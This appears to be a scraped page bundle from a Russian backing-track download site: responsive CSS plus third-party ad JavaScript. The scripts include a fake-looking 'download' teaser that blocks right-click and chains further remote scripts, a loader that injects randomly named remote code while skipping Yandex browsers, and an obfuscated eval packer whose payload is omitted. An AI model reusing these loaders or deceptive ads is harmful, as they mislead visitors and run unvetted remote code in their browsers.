20px);border:0;border-radius:0;margin-right:0;border-bottom:1px solid #ddd}.main-content .people-content{width:calc(100% - 20px);margin-left:15px;margin-top:10px}.user-cont{width:530px}.mp3minusovki:link,.mp3minusovki:visited{font-size:32px}}@media all and (max-width: 540px){.upreg{max-width:420px;display:none}.upper{height:auto;background-size:cover}.upper .table{width:420px;height:auto}.upper .table .top-title,.upper .table .search{display:block;margin:0 auto;max-width:420px}.upper .table .search{max-width:410px;padding-bottom:10px;margin-left:5px}.bukvi{padding:0 5px}.podlozhka,.main-content{width:420px}.isp_share_block,.engshareblock{text-align:center;height:auto}.sb-td{width:100%;display:block}.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar{display:block}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:100%;box-shadow:0 0 0 rgba(0,0,0,0);border-bottom:1px solid #eee}.main-content .right-bar{width:100%}.content{width:410px;margin:10px 5px}.main-content .cont-block .cont-block-td{width:100%}.isps_index:link,.isps_index:visited{width:calc(50% - 8px)}.right_block{width:calc(100% - 10px);margin:10px 5px;padding:0}.login-form{margin-right:0}.login-form,.login-row1,.login-row2,.left_menu_block{width:calc(100% - 20px);float:left;padding:0 10px}.login-row1,.login-row2{width:calc(50% - 20px)}.rbsep{display:none}.up-top1{height:auto}.upper .table .logo-img{width:60px;margin:5px 0 0 5px}.upper .table .logo-img img{width:60px}.upper .table .title-ru{width:280px;padding-top:20px}.upper .table .title-en{width:320px;padding-top:20px}.upper .table .search-td{width:auto;max-width:310px}.upper .search-table{width:auto}.mp3minusovki:link,.mp3minusovki:visited{font-size:28px}.updescr{margin:-7px 0 0 30px}.upreg{height:auto}.player-dwn{margin-top:0}.player-btn{margin-top:3px}.pl-in.active .pl-cs{margin-top:8px;padding-bottom:3px}.textinlist{margin:6px 5px 0 7px !important}.main-content .people-menu{width:calc(100% - 10px)}.main-content .people-content{width:calc(100% - 30px);margin-left:10px}.user-pic{margin-left:95px}.user-cont{width:3900px;margin-left:0}.pl-in{width:410px!important;padding:5px 0!important}.margin-left{margin-left:0}#general_info_block{margin:0;width:390px}.playlist_list{padding:0}.dlvideo:link,.dlvideo:visited,.dlvideo{padding:10px 50px}.clistrb,.clviews,.clmore{width:410px}.pagelink:link,.pagelink:visited,.pagetext{padding:7px 8px}.songinlist{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:380px}.minplayer,.minplayer2{width:410px;height:253px}.mp3minusovki:link,.mp3minusovki:visited{font-size:26px}.slushat{margin:0 0 0 10px;width:160px}.pl-in.single-play{height:65px!important}.pl-in.single-play .play{margin:-42px 0 0 190px !important}.single-play .pl-cs{margin:-64px 15px 0 265px !important}.single-play.btn2 .pl-cs{margin:-100px 15px 0 265px !important}.single-play .dlitelnost{margin:-92px 15px 0 3px !important}.single-play .downminus2:link,.downminus2:visited{width:382px;margin-right:5px}.single-play .cutomize{margin-top:5px;float:right!important}.pl-cs .volume,.single-play .dlitelnost{display:none!important}}@media all and (max-width: 360px){.upreg{max-width:360px;display:none}.upper{height:auto;background-size:cover}.upper .table{width:360px;height:auto}.upper .table .top-title,.upper .table .search{display:block;margin:0 auto;max-width:360px}.upper .table .search{max-width:350px;padding-bottom:10px;margin-left:5px}.bukvi{padding:0 5px}.podlozhka,.main-content{width:360px}.isp_share_block,.engshareblock{text-align:center;height:auto}.sb-td{width:100%;display:block}.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar{display:block}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:100%;box-shadow:0 0 0 rgba(0,0,0,0);border-bottom:1px solid #eee}.main-content .right-bar{width:100%}.content{width:350px;margin:10px 5px}.main-content .cont-block .cont-block-td{width:100%}.isps_index:link,.isps_index:visited{width:calc(50% - 8px)}.right_block{width:calc(100% - 10px);margin:10px 5px;padding:0}.login-form{margin-right:0}.login-form,.login-row1,.login-row2,.left_menu_block{width:calc(100% - 20px);float:left;padding:0 10px}.login-row1,.login-row2{width:calc(50% - 20px)}.rbsep{display:none}.up-top1{height:auto}.upper .table .logo-img{width:60px;margin:5px 0 0 5px}.upper .table .logo-img img{width:60px}.upper .table .title-ru{width:260px;padding-top:20px}.upper .table .title-en{width:260px;padding-top:17px}.upper .table .search-td{width:auto;max-width:270px}.upper .search-table{width:auto}.mp3minusovki:link,.mp3minusovki:visited{font-size:28px}.updescr{margin:-7px 0 0 30px}.upreg{height:auto}.player-dwn{margin-top:0}.player-btn{margin-top:3px}.pl-in.active .pl-cs{margin-top:8px;padding-bottom:3px}.textinlist{margin:6px 5px 0 7px !important}.main-content .people-menu{width:calc(100% - 10px)}.main-content .people-content{width:calc(100% - 30px);margin-left:10px}.user-pic{margin-left:65px}.user-cont{width:330px;margin-left:0}.pl-in{width:350px!important;padding:5px 0!important}.margin-left{margin-left:0}#general_info_block{margin:0;width:330px}.playlist_list{padding:0}.dlvideo:link,.dlvideo:visited,.dlvideo{padding:10px 50px}.clistrb,.clviews,.clmore{width:350px}.pagelink:link,.pagelink:visited,.pagetext{padding:7px 8px}.songinlist{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:320px}.minplayer,.minplayer2{width:350px;height:216px}.mp3minusovki:link,.mp3minusovki:visited{font-size:26px}.slushat{margin:0 0 0 10px;width:160px}.pl-in.single-play{height:65px!important}.pl-in.single-play .play{margin:-42px 0 0 190px !important}.single-play .pl-cs{margin:-64px 15px 0 265px !important}.single-play.btn2 .pl-cs{margin:-100px 15px 0 265px !important}.single-play .dlitelnost{margin:-92px 15px 0 3px !important}.single-play .downminus2:link,.downminus2:visited{width:322px;margin-right:5px}.single-play .cutomize{margin-top:5px;float:right!important}}@media all and (max-width: 320px){.upreg{max-width:320px;display:none}.cutomize{margin-right:5px!important;margin-top:5px}.upper{height:auto;background-size:cover}.upper .table{width:320px;height:auto}.upper .table .top-title,.upper .table .search{display:block;margin:0 auto;max-width:320px}.upper .table .search{max-width:310px;padding-bottom:10px;margin-left:5px}.bukvi{padding:0 5px}.podlozhka,.main-content{width:320px}.isp_share_block,.engshareblock{text-align:center;height:auto}.sb-td{width:100%;display:block}.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar{display:block}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:100%;box-shadow:0 0 0 rgba(0,0,0,0);border-bottom:1px solid #eee}.main-content .right-bar{width:100%}.content{width:310px;margin:10px 5px}.main-content .cont-block .cont-block-td{width:100%}.isps_index:link,.isps_index:visited{width:calc(50% - 8px)}.right_block{width:calc(100% - 10px);margin:10px 5px;padding:0}.login-form{margin-right:0}.login-form,.login-row1,.login-row2,.left_menu_block{width:calc(100% - 20px);float:left;padding:0 10px}.login-row1,.login-row2{width:calc(50% - 20px)}.rbsep{display:none}.up-top1{height:auto}.upper .table .logo-img{width:60px;margin:5px 0 0 5px}.upper .table .logo-img img{width:60px}.upper .table .title-ru{width:220px;padding-top:20px}.upper .table .title-en{width:250px;padding-top:20px}.upper .table .search-td{width:auto;max-width:230px}.upper .search-table{width:auto}.mp3minusovki:link,.mp3minusovki:visited{font-size:26px}.updescr{margin:-7px 0 0 15px}.upreg{height:auto}.player-dwn{margin-top:0}.player-btn{margin-top:3px}.pl-in.active .pl-cs{margin-top:8px;padding-bottom:3px}.textinlist{margin:6px 2px 0 3px !important}.main-content .people-menu{width:calc(100% - 10px)}.main-content .people-content{width:calc(100% - 30px);margin-left:10px}.user-pic{margin-left:45px}.user-cont{width:290px;margin-left:0}.pl-in{width:310px!important;padding:5px 0!important}.margin-left{margin-left:0}#general_info_block{margin:0;width:290px}.playlist_list{padding:0}.dlvideo:link,.dlvideo:visited,.dlvideo{padding:10px 20px}.clistrb,.clviews,.clmore{width:310px}.pagelink:link,.pagelink:visited,.pagetext{padding:5px 6px}.songinlist{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:280px}.minplayer,.minplayer2{width:310px;height:191px}.slushat{margin:0 0 0 10px;width:160px}.pl-in.single-play{height:65px!important}.pl-in.single-play .play{margin:-42px 0 0 190px !important}.single-play .pl-cs{margin:-88px 60px 0 265px !important}.single-play .dlitelnost{margin:-92px 15px 0 3px !important}.single-play .downminus2:link,.downminus2:visited{width:282px;margin-right:5px}.single-play .cutomize{margin-top:5px;float:right!important}}

.alphabet_button{display:none;cursor:pointer;padding:7px 4px;font-size:17px;color:#fff;text-align:left;font-family:PTSansNarrowBold;float:left}
@media all and (max-width:540px){.more540{display:none}.bukvi_hide{display:none}.bukvi_hide.active{display:block}.alphabet_button.active{display:none}.alphabet_button{display:block}}

@media all and (max-width: 540px) {
    .google-auto-placed {max-height:180px}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/close/strong.js?29079&u=null&a=0.07783476148164037
body_size: 10343
content:
	function e2fa5f8b2f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2fa5f8b2f(teasers) {
		if (document.getElementById('e2fa5f8b2f')) {
			document.getElementById('e2fa5f8b2f').innerHTML = "";
			document.getElementById('e2fa5f8b2f').classList.add('no-pop');
			
			
			document.getElementById('e2fa5f8b2f').setAttribute("onclick", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("onmouseup", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("onmousedown", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("oncontextmenu", "return false");
			
			
			var e2fa5f8b2f_place = document.getElementById('e2fa5f8b2f');

			var e2fa5f8b2f_table = document.createElement('table');
			e2fa5f8b2f_table.cellPadding = "0";
			e2fa5f8b2f_table.cellSpacing = "0";
			e2fa5f8b2f_table.style.borderSpacing = "0px";
			e2fa5f8b2f_table.style.borderCollapse = "inherit";
			e2fa5f8b2f_table.style.width = "100%";
			e2fa5f8b2f_table.style.margin = "0 auto";
			e2fa5f8b2f_table.style.textAlign = "center";
			e2fa5f8b2f_table.style.backgroundColor = "transparent";
			e2fa5f8b2f_table.style.border = "0px solid #ffffff";
			e2fa5f8b2f_table.style.borderRadius = "0px";
			e2fa5f8b2f_table.style.tableLayout = "fixed";
			e2fa5f8b2f_table.align = "center";
			e2fa5f8b2f_place.appendChild(e2fa5f8b2f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2fa5f8b2f_tr = document.createElement('tr');
				e2fa5f8b2f_table.appendChild(e2fa5f8b2f_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2fa5f8b2f_td = document.createElement('td');
					e2fa5f8b2f_td.id = "e2fa5f8b2f_c_"+i;
					if (teasers[i][6] == "1"){
						e2fa5f8b2f_td.style.border = "1px solid #df6f78";
						e2fa5f8b2f_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2fa5f8b2f_td.style.border = "0px solid #ffffff";
						e2fa5f8b2f_td.style.backgroundColor = "transparent";
						e2fa5f8b2f_td.setAttribute("onmouseover", "document.getElementById('e2fa5f8b2f_c_"+i+"').style.backgroundColor = 'transparent';");
						e2fa5f8b2f_td.setAttribute("onmouseout",  "document.getElementById('e2fa5f8b2f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2fa5f8b2f_td.style.padding = "0px";
					e2fa5f8b2f_td.style.borderRadius = "0px";
					e2fa5f8b2f_td.style.textAlign = "center";
					e2fa5f8b2f_td.style.verticalAlign = "top";
					e2fa5f8b2f_td.align = "center";
					e2fa5f8b2f_td.width = "100%";
					e2fa5f8b2f_tr.appendChild(e2fa5f8b2f_td);

					var e2fa5f8b2f_teaser = document.createElement('a');
					e2fa5f8b2f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e2fa5f8b2f_teaser.target = "_blank";
					e2fa5f8b2f_teaser.rel = "nofollow";
					e2fa5f8b2f_teaser.style.textDecoration = "none";
					e2fa5f8b2f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2fa5f8b2f_teaser.style.zIndex = '1';
					e2fa5f8b2f_teaser.style.position = 'relative';
					e2fa5f8b2f_teaser.style.width = '100%';
					e2fa5f8b2f_td.appendChild(e2fa5f8b2f_teaser);
										
										
					e2fa5f8b2f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2fa5f8b2f').removeChild(document.getElementById('e2fa5f8b2f').firstChild);

							var e2fa5f8b2f_script     = document.createElement('script');
							e2fa5f8b2f_script.type    = 'text/javascript';
							e2fa5f8b2f_script.charset = 'utf-8';
							e2fa5f8b2f_script.async   = 'true';
							e2fa5f8b2f_script.src     = 'https://ztdog.com/bens/vinos.js?29079&u=17654584625857423176&a=' + Math.random();
							document.body.appendChild(e2fa5f8b2f_script);
						}, 1000);
					}
					
					var e2fa5f8b2f_image = document.createElement('div'); 
					e2fa5f8b2f_image.id  = "e2fa5f8b2f_i_c_"+i;
										
					var e2fa5f8b2f_image2 = document.createElement('img');
					e2fa5f8b2f_image2.alt = "";
					e2fa5f8b2f_image2.src = teasers[i][1];
					e2fa5f8b2f_image2.style.width  = "120px";
					e2fa5f8b2f_image2.style.height = "120px";
					e2fa5f8b2f_image.style.overflow = "hidden";
					e2fa5f8b2f_image.appendChild(e2fa5f8b2f_image2);
					
										
					/*e2fa5f8b2f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2fa5f8b2f_image.style.backgroundSize = 'cover'; 
					e2fa5f8b2f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2fa5f8b2f_teaser.setAttribute("onmouseover", "document.getElementById('e2fa5f8b2f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2fa5f8b2f_teaser.setAttribute("onmouseout",  "document.getElementById('e2fa5f8b2f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2fa5f8b2f_temp_gifimage            = document.createElement('img');
						e2fa5f8b2f_temp_gifimage.alt            = "";
						e2fa5f8b2f_temp_gifimage.src            = teasers[i][5];
						e2fa5f8b2f_temp_gifimage.style.width    = "1px";
						e2fa5f8b2f_temp_gifimage.style.height   = "1px";
						e2fa5f8b2f_temp_gifimage.width          = "1";
						e2fa5f8b2f_temp_gifimage.height         = "1";
						e2fa5f8b2f_temp_gifimage.alt            = "";
						e2fa5f8b2f_temp_gifimage.title          = "";
						e2fa5f8b2f_temp_gifimage.style.position = "fixed";
						e2fa5f8b2f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2fa5f8b2f_temp_gifimage);
					}
					
					e2fa5f8b2f_image.style.border = "0px solid #ffffff";
					e2fa5f8b2f_image.style.borderRadius = "5px";
					e2fa5f8b2f_image.style.width = "120px"; 
					e2fa5f8b2f_image.style.height = "120px"; 
					e2fa5f8b2f_image.style.position = 'inherit';
					e2fa5f8b2f_image.style.cssFloat = 'none';
					e2fa5f8b2f_image.style.boxSizing = "content-box";
					e2fa5f8b2f_image.style.display = 'inline-block';
					e2fa5f8b2f_image.style.margin = "0px";
					
										
					var e2fa5f8b2f_title = document.createElement('div');
					e2fa5f8b2f_title.innerHTML = teasers[i][2];
					e2fa5f8b2f_title.style.fontSize = "10pt";
					e2fa5f8b2f_title.style.color = "#990000";
					e2fa5f8b2f_title.style.fontWeight = "bold";
					e2fa5f8b2f_title.style.textAlign = "center";
					e2fa5f8b2f_title.style.fontFamily = "Arial";
					e2fa5f8b2f_title.style.fontSize = "16px";
					e2fa5f8b2f_title.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_title.style.color = "#0066cc";
						e2fa5f8b2f_title.setAttribute("onmouseover", "this.style.color = '#00509f'");
						e2fa5f8b2f_title.setAttribute("onmouseout",  "this.style.color = '#0066cc'");
					}
					e2fa5f8b2f_title.style.fontStyle = "normal";
					e2fa5f8b2f_title.style.fontWeight = "bold";
					e2fa5f8b2f_title.style.textDecoration = "none";
					e2fa5f8b2f_title.style.margin = "3px";
					e2fa5f8b2f_title.style.height = "auto";
					e2fa5f8b2f_title.id = "etarg_title_29079_"+i;

											e2fa5f8b2f_image.style.cssFloat = "left";
						if (1 != 1) {
							e2fa5f8b2f_td.style.textAlign = "left";
							e2fa5f8b2f_td.align = "left";
						}
					
					var e2fa5f8b2f_description = document.createElement('div');
					e2fa5f8b2f_description.innerHTML = teasers[i][3];
					e2fa5f8b2f_description.style.color = "#000000";
					e2fa5f8b2f_description.style.fontSize = "10pt";
					e2fa5f8b2f_description.style.textAlign = "center";
					e2fa5f8b2f_description.style.fontFamily = "Arial";
					e2fa5f8b2f_description.style.fontSize = "14px";
					e2fa5f8b2f_description.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_description.style.color = "#0066cc";
						e2fa5f8b2f_description.setAttribute("onmouseover", "this.style.color = '#00509f'");
						e2fa5f8b2f_description.setAttribute("onmouseout",  "this.style.color = '#0066cc'");
					}
					e2fa5f8b2f_description.style.fontStyle = "normal";
					e2fa5f8b2f_description.style.fontWeight = "normal";
					e2fa5f8b2f_description.style.textDecoration = "none";
					e2fa5f8b2f_description.style.margin = "3px";
					e2fa5f8b2f_description.style.height = "auto";
					e2fa5f8b2f_description.id = "etarg_description_29079_"+i;

					var e2fa5f8b2f_price = document.createElement('div');
					e2fa5f8b2f_price.innerHTML = teasers[i][4];
					e2fa5f8b2f_price.style.color = "#f25100";
					e2fa5f8b2f_price.style.textAlign = "center";
					e2fa5f8b2f_price.style.fontFamily = e2fa5f8b2f_description.style.fontFamily;
					e2fa5f8b2f_price.style.fontSize = e2fa5f8b2f_description.style.fontSize;
					e2fa5f8b2f_price.style.lineHeight = e2fa5f8b2f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_price.style.color = "#5a92ca";
					}
					e2fa5f8b2f_price.style.fontStyle = e2fa5f8b2f_description.style.fontStyle;
					e2fa5f8b2f_price.style.fontWeight = "bold";
					e2fa5f8b2f_price.style.textDecoration = e2fa5f8b2f_description.style.textDecoration;
					e2fa5f8b2f_price.style.height = "auto";

										e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_image);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_title);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_description);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_price);
										
											e2fa5f8b2f_description.style.marginLeft = "123px";
						e2fa5f8b2f_price.style.marginLeft = "123px";
						var e2fa5f8b2f_div_clear = document.createElement('div');
						e2fa5f8b2f_div_clear.style.clear = "both";
						e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_div_clear);
									
					i++;
				}
			}
			
						
					}
	}
 efe2fa5f8b2f([['https://ztdog.com/clicks/MjkwNzlfMjgxNzI4XzIzLjAwNjc4XzEzXzE3NjU0NTg0NjI1ODU3NDIzMTc2XzIwXzMuMTQ3LjU4LjIwMV5jY2QwYmI4YzU4ZjBiZGEzNTUxOWM3NzNlNTExZTU3Yl4xNi4xMi4xMS4yMDI1','//cs10.ztdog.com/content/61300/3442296.jpg','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','//cs10.ztdog.com/content/61300/3442296.webp','0','']]);  try { localStorage.setItem('e2fa5f8b2f_uid', '17654584625857423176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zyvonyx.com/br/90686c67fa9b86db/cxqslpwq9e.js?force_https=1&p1=&p2=&source=mysite&site=backingtrackx.com
body_size: -419
content:
//empty

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zyvonyx.com/br/90686c67fa9b86db.js?force_https=1&p1=&p2=&source=mysite&site=backingtrackx.com
body_size: 3
content:
(function(u,d) {
navigator.userAgent.match(/YaBrowser|Yandex/i)||(function(s){s.setAttribute('src',u);d.head.appendChild(s);})(d.createElement('script'));
})('https://zyvonyx.com/br/90686c67fa9b86db/' + Math.random().toString(36).substr(2, 10) + '.js?force_https=1&p1=&p2=&source=mysite&site=backingtrackx.com',document);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=174499
body_size: 1767
content:
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"AzJgXrZCd",38,4,45))